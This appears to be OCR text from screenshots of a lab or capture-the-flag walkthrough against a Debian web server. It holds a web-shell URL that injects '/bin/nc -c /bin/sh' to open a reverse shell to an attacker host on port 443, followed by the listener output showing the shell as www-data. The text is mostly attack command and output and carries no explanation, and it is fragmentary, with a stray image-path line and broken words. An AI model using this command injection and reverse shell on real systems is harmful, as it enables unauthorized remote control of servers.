 192.168.0.173/workingin
192.168.0.173/workinginprogress.php?cmd=/bin/nc -c /bin/sh 192.168.0.163 443
System Install:
Linux Debian - [*]
APACHE2 - [*]
PHP - [*]
Outstanding:
Test ping command - [ ]
Fix Privilege Escalation - [ ]
Completed:
Say Hi to Haley - [*]
root@laki3: ~
File Edit View Search Terminal Help
root@laki3:~# nc -nlvvp 443
listening on [any] 443 ...
connect to [192.168.0.163] from (UNKNOWN) [192.168.0.173] 33174
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux bossplayers 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x8
6_64 GNU/Linux